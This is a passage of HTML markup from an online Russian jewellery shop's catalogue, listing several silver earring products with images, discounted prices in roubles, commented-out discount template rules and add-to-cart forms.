            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-123665" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123665/medium/2742410-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123665/medium/2742410-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2742410.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-123665" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 835 ₽</span>                        <span>1 276 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123665">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2742410">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1276.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-123665" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="63326" class="product swiper-slide row-sort" data-id="63326" data-slider="" data-key="63326">
            <div class="favorite msfavorites"  data-click="" data-data-id="63326" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-alpanitom-63326" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63326/medium/268327-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-alpanitom-63326" title="" data-pjax="0">Серьги из серебра с алпанитом</a></p>
                <p class="price">
                    <span class="old">4 217 ₽</span>                        <span>1 898 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="63326">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="268327">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1898.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-alpanitom-63326" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123581" class="product swiper-slide row-sort" data-id="123581" data-slider="" data-key="123581">
            <div class="favorite msfavorites"  data-click="" data-data-id="123581" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-123581" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123581/medium/2741526-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123581/medium/2741526-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2741526.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-123581" title="" data-pjax="0">Серьги из серебра</a></p>
                <p class="price">
                    <span class="old">2 268 ₽</span>                        <span>1 021 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123581">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2741526">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1021.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-123581" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="11211" class="product swiper-slide row-sort" data-id="11211" data-slider="" data-key="11211">
            <div class="favorite msfavorites"  data-click="" data-data-id="11211" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/serga-iz-serebra-11211" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11211/medium/219380-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11211/medium/219380-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11211/medium/219380-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11211/medium/219380-4.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/11211/219380.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/11211/219380_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/serga-iz-serebra-11211" title="" data-pjax="0">Одиночная серьга из серебра </a></p>
                <p class="price">
                    <span class="old">4 721 ₽</span>                        <span>2 124 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="11211">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="219380">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2124.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/serga-iz-serebra-11211" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="114028" class="product swiper-slide row-sort" data-id="114028" data-slider="" data-key="114028">
            <div class="favorite msfavorites"  data-click="" data-data-id="114028" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-114028" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114028/medium/2730257-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114028/medium/2730257-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/114028/2730257.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-114028" title="" data-pjax="0">Серьги из серебра</a></p>
                <p class="price">
                    <span class="old">13 907 ₽</span>                        <span>6 258 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="114028">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2730257">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">6258.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-114028" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="112272" class="product swiper-slide row-sort" data-id="112272" data-slider="" data-key="112272">
            <div class="favorite msfavorites"  data-click="" data-data-id="112272" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-112272" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112272/medium/2704995-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112272/medium/2704995-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-112272" title="Серьги из серебра с позолотой и фианитами" data-pjax="0">Серьги из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">4 454 ₽</span>                        <span>2 004 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="112272">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2704995">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2004.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-112272" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111172" class="product swiper-slide row-sort" data-id="111172" data-slider="" data-key="111172">
            <div class="favorite msfavorites"  data-click="" data-data-id="111172" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
